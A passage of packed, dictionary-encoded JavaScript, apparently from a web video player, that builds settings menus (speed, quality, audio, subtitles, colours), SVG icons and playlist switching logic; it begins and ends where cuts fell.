m=0;z=z+"&m="+(o.1q.tv?2:(o.1q.2i?1:0))+("&h="+(I(v.b3)?v.b3:o.cG))+(o.3y==\'9d\'||P.AF?\'&r=1\':\'\')+\'&s=\'+o.q4}if(1U v.8L=="3S"){X(B y in v.8L){if(v.8L.2r(y)){X(B j=0;j<5;j++){z=z.1t(y,v.8L[y])}}}}}F{2b=G}if(!2b){8n(z)}}if(B6){P.1Q["D5"+x]=P.1Q[x];P.1Q[x]=1X}}}if(x=="2k"&&v.E6==1){2w("iU")}};E qH(x){if(P.7z!="8C"&&P.7z!="ds"){js(x)}}E 5B(x,y){if((I(P.bd)&&v.qF==0&&v.2n!=1)||P.7z=="8C"||P.7z=="ds"){}F{js(x,y)}}H.17k=E(x){O P?P[x]:J};H.Qw=E(){B x=J;if(2h){if(2h.mQ){2X{if(2h.mQ.Ek=="Em"){x=G}}2B(e){x=J}}}if(P){if(P.4s){O J}}O x};H.9q=E(x){O P?P[x]:J};H.dW=E(){O!4t};H.3b=E(){Bf()};E Bf(){if(P){if(P.4s){if(2n){2n.17i(o.3c,o.4F,(o.2g?\'2g\':\'aN\'))}}}}E zL(){k1(\'6x\');if(2h){if(2h.jF.R>0){2h.4e()}}if(S&&o.3w.er(7u)){if(v.Ba==1){k1(\'bs\')}B z2=[\'6Y\',\'4Z\',\'7u\',\'4r\',\'4r\',\'8u\',\'g5\',\'kl\',\'ay\'];X(B i=0;i<z2.R;i++){k1(z2[i])}}};E k1(x){if(I(2m(x))){if(o.3w.er(2m(x))){if(x==\'4r\'){4r.5H(\'2k\',yJ)}o.3w.3x(2m(x));2m(x+\' = 26;\')}}}H.wQ=E(){O yK()};H.4e=E(){if(!4t&&!5a&&P){3p(G);O G}F{O J}};H.i1=E(){if(!4t&&5a&&P){n2();O G}F{O J}};H.Eb=E(x,y){if(P){if(x=="gX"){if(y==0){9t()}F{gO()}}if(x=="EV"){eE()}if(x=="iY"){yS()}if(x=="jN"){jO()}if(x=="Es"){ea()}if(x=="yL"){9k()}}};E yS(){if(!P.4s){!qs?yE():\'\'}F{!eT&&2n?2n.iY():\'\'}}H.iY=E(){if(v.he==1&&!eT){P.4s&&2n?yR():\'\';yS()}};H.41=E(){9t()};H.eB=E(x){if(9G&&!4t){B y=x.2E(\',\');X(B i=0;i<y.R;i++){8n(y[i])}}};H.kh=E(){if(3K||4U){2S(zH);aZ.4H()}if(P){zL();if(P.4s){if(I(6r)){if(!gI&&2n&&eT){2X{2n.EV()}2B(e){1h(e)}}if(2n){X(B dj in b7){if(b7.2r(dj)){2n.F2(b7[dj],dj)}}}if(o.3w.er(6r)&&P.g8!=1){o.3w.3x(6r)}}2S(zt);2S(jt);2S(jo);2S(gs);sN();if(P.g8!=1&&5p){2X{o.3w.3x(5p)}2B(e){}}}F{1u(2h)}bi()}if(I(6r)){2S(mm);if(o.3w.er(6r)&&P.g8!=1){o.3w.3x(6r)}}if(P){P.1Q=[]}4t=G;9G=J;dY=0;iW=J;kj=[];ch=[]};H.TF=E(x){P=x};H.4H=E(){2X{if(o.3w.er(2h)){o.3w.3x(2h)}}2B(e){}H.kh();4t=G;2X{if(o.1W.er(o.3w)&&P.g8!=1){o.1W.3x(o.3w)}if(P.g8==1){2Q(o.3w)}}2B(e){}}};B 8I=E(is){B i;B C=[];B f=[];B ax=[];B Tw=[];B 6U=[];B 9D=[];B 2e=[];B f2=[];B hP=[];B TP=[];B 5z=[];B 6h=[];B 6k=[];B ef=[];B f3=J;B 2M;B gK=-1;B 6A=G;B 1k=is;B 1c;B 6s=[];B ej=[];B 47=\'\';B h0=\'\';B 6L=-1;B ki=J;B TQ=J;B oO=J;B pH=J;B ha=J;B 4t=J;B oI;B Cz;B oE;B jX;B AR;B kd=[];B 3O=[];B rU=0;B bC=0;B aW;B 6V="2k";B bZ=(o.1q.2i?"f0":"cm");B bR=(o.1q.2i?"bT":"d5");C=bm(C,v[is]);C=5n(v[is],\'2L\',\'2L\');if(C.s6==0){C.zC="0 0 0 0"}C=5n(v[is],\'fW\',\'zC\');C=5n(v[is],\'2I\',\'2I\');C.pz=0;B mp="<22 C=\'2L-1d:ai\' Y=\'"+C.7I*2+"\' 1b=\'"+(C.7I*2>C.6b?(C.7I*2):C.6b)+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><eP ry=\'"+(C.7I)+"\' rx=\'"+C.7I+"\' cy=\'"+(C.7I*2>C.6b?(C.7I):(C.6b/2))+"\' cx=\'"+C.7I+"\' 3k=\'#"+C.6X+"\'/></g></22>";B Eo="<22 Y=\'"+C.7I*2+"\' 1b=\'"+C.6b+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\' ><g><eP ry=\'"+(C.7I-1)+"\' rx=\'"+(C.7I-1)+"\' cy=\'"+(C.6b/2+2)+"\' cx=\'"+C.7I+"\' 2U=\'#"+C.6X+"\' 2U=\'1\' 3k-1D=\'0\'/></g></22>";B xx=4;B F8="<5A C=\'2o:9c-3W;\'><22 Y=\'"+(xx+2)+"\' 1b=\'"+(C.6b)+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><2Y x1=\'1\' y1=\'"+(C.6b/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\'/><2Y x1=\'"+xx+"\' y1=\'"+(C.6b/2)+"\' x2=\'1\' y2=\'"+(C.6b/2+xx)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\'/></g></22></5A>";B jk="<5A C=\'2o:9c-3W;\'><22 Y=\'"+(xx+10)+"\' 1b=\'"+(C.6b+1)+"\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\' C=\'aY:1a\'><g><2Y x1=\'1\' y1=\'"+(C.6b/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2-xx+2)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\' /><2Y x1=\'1\' y1=\'"+(C.6b/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2+xx+2)+"\' 2U=\'#"+C.1A+"\' 2U-Y=\'1\' 2U-au=\'4z\'/></g></22></5A>";B 8S="4M("+(C.8S?5y(C.8S.1t("#","")):\'\')+\',\'+2A(C.Dp,1)+")";B 1T=1K("1R");o.1W.1I(1T);L(1T,{\'7b\':\'3z\',\'2o\':\'3W\',\'1D\':0,\'2N-6G\':C.8r});if(C.rF==1){L(1T,{"2N":"1px 7i "+5g(2A(C.rG,\'3T\'))})}B j2={};X(B i in o.6q){if(o.6q.2r(i)){j2[o.6q[i]]=-1}}if(is=="1m"){1T.C.3X=TT}F{1T.C.3X=99}B 1e=1K("1R");if(o.sg){C.DC>0?C.gL=C.DC:\'\';C.DG>0?C.eV=C.DG:\'\';C.Fg>0?C.ls=C.Fg:\'\'}L(1e,{\'1o\':\'it\',\'1d\':0,\'1a\':0,\'2o\':\'3W\',\'Y\':\'100%\',\'2I-1d\':C.aw,\'2I-2a\':C.8e+20,\'2I-2H\':C.aT,\'2I-1a\':C.8p,\'1A\':C.1A,\'4n-3D\':C.gL*2A(v.6I,1),\'4n-rf\':iw(C.4n),\'hn-ff\':C.jz+\'px\'});if(o.1q.7L){L(1e,{\'8D-Y\':DS})}if(is!=="1c"){L(1e,{\'7b-y\':\'aI\'})}1T.1I(1e);if(C.4d!=1){B 7t=1K("1R");L(7t,{\'2o\':\'3W\',\'7b\':\'3z\',\'2N-6G\':C.8r});if(C.4d!=1){if(o.1q.7L){L(7t,{\'8D-Y\':DS})}}1e.1I(7t)}4f(1e,{id:(v.id+"4A"+is)});if(is=="1c"){if(C.4d==1){L(1e,{\'Y\':\'100%\',\'2I-2a\':C.8e,\'2I-2H\':C.aT+20,\'7b-x\':\'aI\',\'7b-y\':\'3z\',\'b0-9f\':\'de\'});L(1T,{\'Y\':o.3c-C.5c-C.4y,\'1b\':C.ls+C.aw+C.aT})}F{L(1e,{\'7b-y\':\'aI\',\'7b-x\':\'3z\'});if(C.EE==1){p7()}}if(C.s6==1){L(1T,{\'2f-1A\':C.Cy})}if(v.1c.3u==1){2Q(1T)}}if(C.k9==1){B 6m=1K("1R");B bW=5y(C.s6==1?C.Cy:C.6J);if(C.4d==1){kV(6m,\'to 2a, 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\'), 4M(\'+bW+\',0)\',\'1a\',12,5,7,10,7,10,12,15);6m.1v(6V,E0)}F{kV(6m,\'to 2H, 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\'), 4M(\'+bW+\',0)\',\'1d\',5,12,10,7,10,7,15,12);6m.1v(6V,DP)}B 6i=1K("1R");if(C.4d==1){kV(6i,\'to 1a, 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\'), 4M(\'+bW+\',0)\',\'2a\',8,5,13,10,13,10,8,15);6i.1v(6V,DW)}F{kV(6i,\'to 2H, 4M(\'+bW+\',0), 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\')\',\'2H\',5,8,10,13,10,13,15,8);6i.1v(6V,DN)}6m.1v("cm",kf);6m.1v("d5",kf);6i.1v("cm",kf);6i.1v("d5",kf);1e.1v("xH",F6);6m.1v("aJ",bq);6i.1v("aJ",bq);1T.1I(6m);1T.1I(6i);2S(Cz);Cz=5t(CS,2j)}1e.1v(bZ,Fh);1e.1v(bR,Cx);if(v.1c.aW>0&&!aW&&is=="1c"){if(1U F5!=="1X"){aW=1y F5()}}if(is=="1m"){X(B i=1;i<11;i++){if(I(v["a0"+is][is+i])){v.1m[is+i]=v["a0"+is][is+i];if(I(v["a0"+is][is+i+"29"])){v.1m[is+i+"29"]=v["a0"+is][is+i+"29"]}if(I(v["a0"+is][is+i+"1l"])){v.1m[is+i+"1l"]=v["a0"+is][is+i+"1l"]}}if(I(v.1m[is+i])){if(v.1m[is+i]==1){dU(\'f\',i);dD(f[i],ax[i],6U[i],9D[i]);if(!I(v.1m[is+i+"1l"])){v.1m[is+i+"1l"]="5j"}6U[i].1N=2T(v.1m[is+i+"1l"]);if(I(v.1m[is+i+"29"])){if(v.1m[is+i+"29"]!=\'\'){6U[i].1N=v.1m[is+i+"29"]}}if(v.1m[is+i+"1l"]=="2u"){o.g6=G}2e[i]=v.1m[is+i+"1l"];9r(i);if(2e[i]in o.6q){j2[2e[i]]=i}f[i].1v(bZ,6e);f[i].1v(bR,5k);f[i].1v(6V,7h);f[i].1v("aJ",bq);if(v.1m[is+i+"1u"]==1){L(f[i],{"1b":0})}}}}}E F6(x){if(is=="1c"&&C.4d==1&&x){if(x.vY==0&&x.dO!=0){1e.bF-=x.dO;x.aD()}}2S(oE);oE=5t(Cx,kB);c7()}E Fh(){o.3Z=G}E Cx(){if(C.gw==1){3a(o.hg);o.hg=1J(E(){if(!o.3Z){cE()}},(v.1m.hI>0?v.1m.hI*2j:(o.1q.tv?3J:2j)))}o.3Z=J}E 6e(1r){if(o.2g){o.5N?o.W.5N(J):\'\'}B i=1r.4q.3o(\'nj\');B x;if(i){x=\'f\'}F{if(1r.4q.3o(\'cD\')){i=1r.4q.3o(\'cD\');x=\'f2\'}}if(i){i=2O(i);B gN=J;if(I(2m(x)[i])){if(C.9x>-1){L(2m(x+\'bg\')[i],{\'1D\':C.9x})}if(3U(C.eu)){L(2m(x+\'bg\')[i],{\'aH\':\'h5(\'+C.eu+\')\'})}if(C.8b>-1){L(2m(x+\'29\')[i],{\'1D\':C.8b});L(2m(x+\'6l\')[i],{\'1D\':C.8b})}if(is=="1c"){if(2e[i].K("1c")==0){B id=2e[i].1z(8);if(47==id||h0==id){L(2m(x+\'29\')[i],{\'1A\':C.6X});L(2m(x+\'6l\')[i],{\'1A\':C.6X});gN=G}F{L(2m(x+\'29\')[i],{\'1A\':C.1A})}}}if(C.Cd==1&&I(C.sl)&&gN){}F{L(2m(x+\'bg\')[i],{\'7v\':C.aF})}}}};E 5k(1r){if(o.2g){o.5N?o.W.5N(G):\'\'}B i=1r.4q.3o(\'nj\');B x;B gN=J;2S(j4);c7();if(i){x=\'f\'}F{if(1r.4q.3o(\'cD\')){i=1r.4q.3o(\'cD\');x=\'f2\'}}if(i){if(I(2m(x)[i])){if(C.9x>-1){L(2m(x+\'bg\')[i],{\'1D\':C.6Z})}if(3U(C.eu)){L(2m(x+\'bg\')[i],{\'aH\':\'h5(1)\'})}if(C.8b>-1){L(2m(x+\'29\')[i],{\'1D\':C.a});L(2m(x+\'6l\')[i],{\'1D\':C.a})}if(is=="1c"){if(2e[i].K("1c")==0){B id=2e[i].1z(8);if(47==id||h0==id){L(2m(x+\'29\')[i],{\'1A\':C.6X});L(2m(x+\'6l\')[i],{\'1A\':C.6X});gN=G}F{if(I(o.dn[id])){k3(i)}F{L(2m(x+\'29\')[i],{\'1A\':C.1A})}}}}if(C.Cd==1&&I(C.sl)&&gN){}F{L(2m(x+\'bg\')[i],{\'7v\':o.dn[id]?C.zA:C.6J})}}}}E 7h(1r){if(!ha){B d=1y 4T();o.7X=d.5Q();B i=1r.4q.3o(\'nj\');if(i){if(I(f[i])){if(I(2e[i])){5q(i,0)}}}}}B CL;B j4;E Fc(1r){if(!ha){B i=1r.4q.3o(\'cD\');if(i){if(I(6k[i])){if(2M in o.6q){CL=i;j4=5t(Fe,4i)}}}}}E Fe(){zr(CL)}E bq(1r){2S(j4);1r.9a=G;c7()}E Bm(1r){2S(j4);if(!ha){B d=1y 4T();o.7X=d.5Q();B i=1r.4q.3o(\'cD\');if(i){if(i==0){if(6k[0]==\'1A\'){dV();5q(rU)}F{dZ()}}F{if(I(6k[i])){zr(i)}}}}}E sf(1r){B x=1r.4q.3o(\'F9\');if(x){Bs(x)}}E Dd(1r){c7();B i=1r.4q.3o(\'cD\');if(I(6k[i])){if(8x("=",i)>0){B x=6k[i].1z(0,8x("=",i));B y=6k[i].1z(8x("=",i)+1);B z=2M+\'EQ\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}BS(x,y)}}}E BS(x,y){v[x]=y;if(o.5O&&v.wW==1&&x!="kk"){3j.7w("bz"+x,y)}if(o.5E&&o.4B){o.4B.aB()}o.W.uT();Bs(x)}E Da(1r){B i=1r.4q.3o(\'cD\');B x=6k[i];if(I(x)){if(x.K("=")>0){B z=x.1z(0,x.K("="));B y=x.1z(x.K("=")+1);v[z]=y;AP();9r(o[2M+\'Bx\']);if(2M=="lU"){8E("D0")}}}}E 9r(i){if(I(2e[i])){B bx=J;B 8U=J;B 6y=\'\';if(is=="1m"){if(2e[i]=="4R"){6y=o.Q.nS()}if(2e[i]=="8f"){6y=o.Q.tV()}if(2e[i]=="2u"){6y=\' \';8U=G}if(2e[i]=="dK"){if(o.8A){6y=o.nU[o.Vu]}}if(2e[i]=="8f"||2e[i]=="dK"||2e[i]=="4R"){if(o[\'eO\'+2e[i]].R==0){bx=G}F{if(o[\'eO\'+2e[i]].R==1&&(C.Ik!=1||o[\'eO\'+2e[i]][0]==1)){bx=G}F{8U=G}}}if(2e[i]=="6D"){if(!o.6D){bx=G}F{8U=G}}if(2e[i]=="7s"){if(o.2F!=\'dM\'&&!v.7s){bx=G}F{8U=G}}if(2e[i]=="4x"){if(I(o.9I)){8U=G;if(o.gF||v.wS==1){if(o.5l){6y=o.cs[!o.gF?o.5l.Vw():o.ML]}}F{6y=\'\'}B kY=0;X(B s=0;s<o.9I.R;s++){if(o.9I[s]!=\'\'){kY++}}if(kY==1&&o.Ii==1){kY=0}if(v.nl==1&&v.tY==1){}F{if(kY==0){bx=G;8U=J}}}F{bx=G}}if(2e[i]=="5j"){6y=o.5K[o.b4];6y==1&&C.eI!=1?6y=2T(\'aN\'):\'\';8U=G;if(o.2F=="4U"||(o.Q.6w()&&C.Vz!=1)){bx=G;8U=J}}if(2e[i]in o.6q){6y=m9(2e[i]);8U=G}if(2e[i].K("9b")>0){B x=\' \';B y=[\'tN\',\'tO\',\'gD\'];X(B z=0;z<y.R;z++){if(I(v[2e[i]+y[z]])){if(v[2e[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[2e[i]+y[z]]}}}6y=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8U=G}}9D[i].1N=6y+(6y!=\'\'&&C.VA!=1?\' &hH;<22 Y="c8" 1b="At" v1="-1 -1 5 8" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" 3r:3t="2Z://3i.w3.3g/5V/3t"><qh 2U="#\'+C.6X+\'" 2U-Y="1" 3k="1V" 9L="0 0 3 3 0 6"></qh></22>\':\'\');if(bx){1u(f[i]);if(is=="1m"){ef[i]?3a(ef[i]):\'\';if(o.S){o.S.lm(i,J,6y)}F{ef[i]=1J(E(){o.S.lm(i,J,6y)},4i)}}L(f[i],{\'1o\':\'2c\',\'2a\':0,\'1d\':-100})}if(8U){if(C.4d==1){L(f[i],{\'2o\':\'9c-3W\'})}F{1B(f[i])}if(is=="1m"){ef[i]?3a(ef[i]):\'\';if(o.S){o.S.lm(i,G,6y)}F{ef[i]=1J(E(){o.S.lm(i,G,6y)},4k)}}L(f[i],{\'1o\':\'it\',\'2a\':0,\'1d\':0})}3b()}X(B j=1;j<f.R;j++){if(f[j]){if(6B(f[j])){B 6n=J;6A?6n=G:\'\';6A=J;6n&&o.S?o.S.6n():\'\'}}}};E 5q(i,Fa,fa){fa?2e[i]=fa:\'\';if(I(2e[i])){o.yP=G;c7();B x=Bh();if(2M!=2e[i]){2M=2e[i];if(2M==\'4R\'||2M==\'8f\'||2M==\'4x\'||2M==\'5j\'||2M==\'dK\'||2M in o.6q||2M.K("9b")>0||2M==\'2u\'||2M==\'1A\'){gK=i;B z=nc(o[\'eO\'+2M]);if(2M=="pN"){if(C.zm==1){z=8E("VB")}F{z=8E("V6")}}if(2M=="lU"){z=8E("UE")}if(2M=="2u"&&o.2u){z=[];X(B j=1;j<=16;j++){if(I(v["2u"+j])){z.2v(2T(v["2u"+j]));kd[z.R]=v["2u"+j]}}}if(2M=="1A"&&o.5v){z=[];rU=i;X(B j=0;j<o.rS.R;j++){B co=o.rS[j].1z(4);z.2v(2T(co));3O[z.R]=co}}B gy=o[\'UF\'+2M];B Eh=o[\'UH\'+2M];X(B j=1;j<f.R;j++){if(f[j]){f[j].C.2o="1V"}}f2=[];dU(\'f2\',0);dD(f2[0],hP[0],5z[0],6h[0]);L(f2[0],{"2N-2H":"1px 7i "+(C.EZ==1?8S:"4M(100,100,100,0.7)")});bC=Fa;B rV=J;5z[0].1N=(x[0]<2||bC==1||C.Cn==1?\'\':jk)+(v.1m[is+i+"29"]&&v.1m[is+i+"29"]!=\'\'?v.1m[is+i+"29"]:2T(v.1m[is+i+"1l"]));if(2M==\'4x\'&&!o.O0&&!o.UL){B mk=1K("1R");mk.1N=2T("3M");L(mk,{\'1A\':C.1A,\'7k\':\'2q\',\'4c\':\'3q\'});6h[0].1I(mk);mk.1v(6V,EL);rV=G}if(2M==\'4x\'&&v.nl==1&&!o.1q.tv&&I(23.UO)){B uf=1K("1R");!o.5l?o.5l=1y n5():\'\';uf.1N="<wZ 1E=\'2z\' id=\'"+v.id+"E9\' UD=\'.UR,.UT,.UV\' C=\'2o:1V\'/>"+2T(\'JI\');L(uf,{\'1A\':C.1A,\'7k\':\'2q\',\'4c\':\'3q\',\'2L-1a\':(rV?\'bt\':0)});6h[0].1I(uf);o.Ep=1O.8K(v.id+"E9");o.Ep.UY=o.5l.ED;uf.1v(6V,o.5l.ED)}if(rV){if(ki){if(bC==2){z=[];2Q(f2[0])}X(j=0;j<o.db.R;j++){if(v.V4==0&&o.db[j]=="ky"){}F{z.2v("Tv"+o.db[j])}}}}L(5z[0],{\'4n-3D\':C.kx*2A(v.6I,1)});6k[0]="Sr";if(2M in o.6q){AB(2M);if(rU>0&&o.rS.K(\'Ss\'+2M)>-1){5z[0].1N=jk+2T(2M);6k[0]="1A";6h[0].1N=m9(2M)}L(6h[0],{\'Y\':C.6b*2.5,\'1G-7H\':\'2a\'})}if(bC!=1&&x[0]>1){f2[0].1v(bZ,6e);f2[0].1v(bR,5k);f2[0].1v(6V,Bm);f2[0].1v("aJ",bq)}F{L(f2[0],{"4c":\'8m\'})}if(C.EI==1){2Q(f2[0])}if(I(z)){B zz=\'\';X(j=0;j<z.R;j++){B y=j+1;B ek=0;B bw=J;if(z[j]&&4o(z[j])!=\'\'){if(2M==\'4R\'){if(z[j]==2T("2q")){ek=1}if(o.2F=="1Y"&&v.St==1){B iz=5F(z[j]);if(iz&&iz<zz){ek=2}zz=5F(z[j])}}dU(\'f2\',y,ek);dD(f2[y],hP[y],5z[y],6h[y],2e[i]);if(2M==\'5j\'){z[j]==1&&C.eI!=1?z[j]=2T(\'aN\'):\'\'}if(1U(z[j])==\'5m\'){if(z[j].K("<<<")==0){z[j]=z[j].1t(\'<<<\',\'\');bw=G}if(z[j].K(\'9b\')>0){o[2M+\'Bx\']=i}if(z[j].K("BD")==0){B 1C=z[j];if(1C.K("9b")>0){5z[y].1N=2T(z[j].1z(1C.K("9b")+5))}F{5z[y].1N=2T(z[j].1z(7))}if(z[j]==\'Su\'){L(f2[y],{"2N-1d":"1px 7i 4M(100,100,100,0.7)"})}}F{5z[y].1N=z[j]}}F{5z[y].1N=z[j]}6k[y]=2M+j;if(gy==j||Eh==j){6h[y].1N=gy==j?mp:Eo;if(gy==j){sz(y)}}if(1U(z[j])==\'5m\'){if(z[j].K("BD")==0){B t=z[j].1z(7);if(t.K("1A")>0){6h[y].1N="<1R C=\'"+(v[t]=="4g"?\'2N:1px 7i #kc;1b:e0;Y:e0;\':\'1b:bt;Y:bt;\')+";2f-1A:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2N-6G:bt;\'></1R>"}F{if(I(v[z[j].1z(7)])){6h[y].1N=v[z[j].1z(7)]}}}if(2M=="2u"){if(I(kd[y])&&o.2u){6h[y].1N=o.2u.1j(kd[y],0.7,5g(C.6X))}}if(2M=="1A"){if(I(3O[y])&&o.5v){6h[y].1N=m9(3O[y])}}if(2M==\'4R\'){if(z[j]==2T("2q")&&o.Q.ll()){sz(y)}if(3U(v.dx)){B fq=v.dx.2E(",");X(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){2Q(f2[y])}}}}}B BC="";if(1U(z[j])==\'5m\'){if(z[j].K("BD")==0){4f(f2[y],{\'Sv\':i,\'F9\':z[j].1z(7)});BC="sf"}}if(!bw){f2[y].1v(bZ,6e);f2[y].1v(bR,5k);if(BC=="sf"){f2[y].1v(6V,sf)}F{f2[y].1v(6V,Bm)}f2[y].1v("aJ",bq);f2[y].1v("Ms",Fc)}F{L(f2[y],{"4c":"8m"})}}}}3b()}if(2e[i]==\'7s\'){o.W.oQ()}if(2e[i].K(\'1c\')>-1){B id=2e[i].1z(8);if(I(o.1H[id])){if(I(o.1H[id][\'2z\'])){o.3e=1X;eo(i);BU(id);8E("vg");if(I(o.1H[id][\'7T\'])&&v.7T==1&&v.SA==1){7T(o.1H[id][\'7T\'])}F{oM(id);o.W.fH(o.1H[id][\'2z\'],(v.1c.gT==1?1:1X));v.1c.bc==0&&v.1c.jQ==1?1J(cE,4i):\'\';oO=J;pH=J;oN(id)}}F{if(I(o.1H[id][\'5J\'])){7a(id);if(oO){6L==-1?5q(0,0):\'\'}F if(pH){6L==-1?5q(2O(f.R)-2,0):\'\'}}}}if(o.3u){o.3u.nA()}}if(2e[i]==\'6D\'){o.Q.ic()}}}};H.P0=E(x){9r(o[x+\'Bx\'])};E Bs(x){if(x=="pE"){B z=2M+\'EQ\';if(v[z]){X(B y in v[z]){if(v[z].2r(y)){BS(y,v[z][y])}}kv()}O}c7();X(B i=0;i<f2.R;i++){if(f2[i]){f2[i].C.2o="1V"}}f2=[];dU(\'f2\',0);dD(f2[0],hP[0],5z[0],6h[0]);L(f2[0],{"2N-2H":"1px 7i "+(C.EZ==1?8S:"4M(100,100,100,0.7)")});if(x.K("9b")>0){f2[0].1v(6V,AP);5z[0].1N=2T(x.1z(x.K("9b")+5))}F{f2[0].1v(6V,kv);5z[0].1N=(C.Cn!=1?jk:\'\')+2T(x)}L(5z[0],{\'4n-3D\':C.kx*2A(v.6I,1)});f2[0].1v(bZ,6e);f2[0].1v(bR,5k);f2[0].1v("aJ",bq);B 5x=[];B Cs=J;if(x.K("3D")>0){5x=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4i%\',\'SF%\',\'ep%\',\'eY%\']}if(x.K("6Z")>0){5x=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("we")>0){X(i=-5;i<5.5;i+=0.5){5x.2v(2G.4z(i*100)/100)}}if(x.K("sQ")>0){5x=[4i,eY,hS]}if(x.K("2H")>0){X(i=0;i<21;i++){5x[i]=i*10}}if(x.K("tN")>0){X(i=0;i<24;i++){5x[i]=i}}if(x.K("tO")>0||x.K("gD")>0){X(i=0;i<60;i++){5x[i]=i}}if(x.K("lj")>0){Cs=G;5x=[0,1]}if(x.K("1A")>0){5x=[\'3T\',\'E5\',\'SG\',\'Sy\',\'So\',\'Sm\',\'Sf\',\'Sg\',\'Sk\',\'Sl\',\'Sj\',\'Sh\',\'SH\',\'T7\',\'Tg\',\'SI\',\'Ti\',\'4g\'];B vx=v[x].1t("#","");if(5x.K(vx)==-1){5x[8]=vx}}X(y=1;y<=5x.R;y++){dU(\'f2\',y,0);dD(f2[y],hP[y],5z[y],6h[y]);L(6h[y],{\'2I-1a\':0});if(x.K("1A")>0||x.K("2H")>0||x.K("9b")>0||x.K("we")>0){y%3!=0?L(f2[y],{\'aY\':\'1a\'}):\'\';L(f2[y],{\'Y\':\'33.3%\'});if(x.K("1A")>0){5z[y].1N="<1R C=\'"+(5x[y-1]=="4g"?\'2N:1px 7i #kc;1b:EM;Y:EM;\':\'1b:bU;Y:bU;\')+";2f-1A:#"+5x[y-1]+";2N-6G:bU;\'></1R>";L(f2[y],{\'2Y-1b\':1})}F{5z[y].1N=5x[y-1]}}F{if(x.K("sQ")>0){5z[y].1N=5x[y-1]}F{y%2!=0?L(f2[y],{\'aY\':\'1a\'}):\'\';L(f2[y],{\'Y\':\'50%\'});if(Cs){5z[y].1N=2T(5x[y-1]+\'6K\')}F{5z[y].1N=5x[y-1]}}}6k[y]=x+\'=\'+5x[y-1];if((5x[y-1]==v[x]&&8o(v[x])!=" ")||v[x]==\'#\'+5x[y-1]){6h[y].1N=mp;sz(y)}f2[y].1v(bZ,6e);f2[y].1v(bR,5k);if(x.K("9b")>0){f2[y].1v(6V,Da)}F{f2[y].1v(6V,Dd)}f2[y].1v("aJ",bq)}3b()}E sz(x){f2[x].n3.bJ(\'6P-\'+v.id+\'-dW-Tq\');L(5z[x],{\'1A\':C.6X});n4(hP[x])}E oM(id){if(I(o.1H[id][\'2t\'])){v.2t=o.1H[id][\'2t\'];I(v.2t)?o.Q.aX(v.2t):\'\'}if(I(o.1H[id][\'29\'])){o.fg=o.1H[id][\'29\']}}E oN(id){B t=o.1H[id][\'29\'];if(I(t)){if(v.qm==1){if(o.W.rY(o.1H[id])){}F{v.29=(v.zX==1&&I(o.xY)?o.xY+(v.zM==1?\'<br>\':\' \'):\'\')+t}o.W.bD(\'29\')}}if(v.hL==1){if(I(o.1H[id][\'9L\'])){v.9L=o.1H[id][\'9L\']}F{v.9L=[]}o.S.lG()}B xv=[\'5Y\',\'uG\',\'7s\',\'6d\',\'1f\',\'CR\',\'Dj\',\'ne\',\'8B\',\'5D\',\'4X\',\'lT\',\'bj\',\'d2\',\'ao\'];X(B i=0;i<xv.R;i++){if(I(o.1H[id][xv[i]])){v[xv[i]]=o.1H[id][xv[i]]}F{i<4?v[xv[i]]=1X:\'\'}}v.1S=0;BU(id);if(I(o.1H[id][\'mM\'])){o.1H[id][\'4x\']=o.1H[id][\'mM\']}if(I(o.1H[id][\'4x\'])){o.W.nm(o.1H[id][\'4x\'])}if(I(o.1H[id][\'ao\'])){o.S.yF()}if(I(o.1H[id][\'fI\'])){4P(\'fI\',o.1H[id][\'fI\'])}}E BU(id){B x=o.1H[id][\'1S\'];if(I(x)){if(x=="42"){if(o.Q.1i()>0){v.1S=o.3e=o.Q.1i()}}F{v.1S=o.3e=x}}}E eo(x){if(6L==0&&!o.1S){L(6U[6L],{\'1A\':C.1A});L(ax[6L],{\'7v\':C.6J});9D[6L].1N=\'\';f[6L].n3.5Y(\'6P-\'+v.id+\'-dW-pl\')}F{o.vJ=x;if(6L>-1){k3(6L)}if(47!=\'\'){o.dn[47]=G;6s=xM(6s,47)}}if(2e[x]){B id=2e[x].1z(8);9D[x].1N=mp;f[x].n3.bJ(\'6P-\'+v.id+\'-dW-pl\');L(6U[x],{\'1A\':C.6X,\'1G-za\':\'1V\',\'1D\':C.a});n4(ax[x]);if(C.Cd==1&&I(C.sl)){L(ax[x],{\'7v\':C.sl})}6L=x;47=id;o.47=47;v.4Q=47;o.mL=6U[x].1N;o.vJ=47;h0=o.1H[id][\'j9\'];if(o.S){o.S.ka()}if(aW){aW.SL()}}}E 7a(id){B x=id==0?o.1c:o.1H[id];o.vJ=id;X(B i=0;i<f.R;i++){if(C.4d==1){1e.3x(f[i])}F{7t.3x(f[i])}f[i]=26}f=[];6L=-1;if(I(x[\'5J\'])){B 